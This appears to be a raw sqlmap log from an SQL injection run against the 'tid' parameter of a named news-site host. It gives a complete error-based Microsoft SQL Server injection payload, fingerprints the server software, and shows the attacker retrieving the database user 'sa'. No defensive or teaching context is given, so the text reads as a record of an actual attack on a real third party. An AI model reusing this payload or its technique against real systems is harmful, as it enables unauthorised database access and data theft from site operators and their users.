 Place: GET
Parameter: tid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: tid={9E563755-C612-4ECF-A390-B9574DBFB604}' AND 7651=CONVERT(INT,(SELECT C
HAR(113)+CHAR(106)+CHAR(103)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (7651=7651) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(100)+CHAR(100)+CHAR(113))) AND 'yMsb
'='yMsb
---
[04:37:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[04:37:46] [INFO] fetching current user
[04:37:46] [INFO] heuristics detected web page charset 'GB2312'
[04:37:46] [INFO] retrieved: sa
current user:    'sa'
[04:37:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:37:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/mis
.xinhuanet.com'